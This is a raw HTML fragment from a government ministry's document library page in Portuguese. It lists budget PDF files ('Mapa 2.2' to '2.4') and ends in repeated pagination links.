		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.4.pdf/b56aae13-bd8a-9bd9-0678-830eaec33fe8?version=1.0&t=1553600057911&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141169?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa 2.4.pdf" > Mapa 2.4.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141157" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+2.3.pdf/1ed7a6e3-5b64-096b-e713-f0daa792fea2?version=1.0&t=1553600057795&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141157?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.3.pdf/1ed7a6e3-5b64-096b-e713-f0daa792fea2?version=1.0&t=1553600057795&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141157?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa 2.3.pdf" > Mapa 2.3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141145" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+2.2.pdf/d575325e-7135-bb08-9135-56f8de0e0275?version=1.0&t=1553600057589&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141145?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.2.pdf/d575325e-7135-bb08-9135-56f8de0e0275?version=1.0&t=1553600057589&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141145?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa 2.2.pdf" > Mapa 2.2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 86 - 90 de 94 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=17" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="17"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=11" onclick="">11</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick="">14</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=15" onclick="">15</a> </li> <li> <a 